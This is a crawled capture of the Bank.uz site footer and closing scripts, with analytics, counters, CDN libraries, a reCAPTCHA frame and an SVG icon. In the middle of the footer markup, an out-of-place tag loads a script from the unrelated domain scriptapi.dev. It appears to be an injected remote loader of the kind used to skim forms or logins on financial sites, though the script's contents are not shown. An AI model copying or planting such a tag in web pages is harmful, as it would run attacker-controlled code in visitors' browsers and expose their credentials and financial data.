        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e-jtCEymrZOJBwQ2dpYpCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769380616433');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/header-search.svg
body_size: 1314
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15" width="15" height="15"><defs><path d="M11.58 9.94C12.31 8.89 12.7 7.63 12.69 6.34C12.7 5.5 12.53 4.66 12.19 3.88C11.56 2.35 10.34 1.13 8.81 0.5C7.24 -0.17 5.46 -0.17 3.88 0.5C2.35 1.13 1.13 2.35 0.5 3.88C-0.17 5.46 -0.17 7.24 0.5 8.81C1.13 10.34 2.35 11.56 3.88 12.19C4.66 12.52 5.5 12.69 6.35 12.69C7.63 12.7 8.89 12.31 9.95 11.57C10.25 11.88 12.73 14.35 13.04 14.66C13.25 14.88 13.54 15.01 13.85 15C14.49 15 15 14.48 15 13.85C15 13.54 14.88 13.25 14.67 13.03C14.67 13.03 11.88 10.25 11.58 9.94ZM6.35 10.39C5.27 10.4 4.24 9.97 3.49 9.2C2.72 8.45 2.29 7.42 2.31 6.35C2.29 5.27 2.72 4.24 3.49 3.49C4.24 2.72 5.27 2.29 6.35 2.31C7.42 2.29 8.45 2.72 9.2 3.49C9.97 4.24 10.4 5.27 10.39 6.35C10.4 7.42 9.97 8.45 9.2 9.2C8.45 9.97 7.42 10.4 6.35 10.39Z" id="b12KgBUjs"></path></defs><g><g><g><use xlink:href="#b12KgBUjs" opacity="1" fill="#6a7e9c" fill-opacity="1"></use><g><use xlink:href="#b12KgBUjs" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>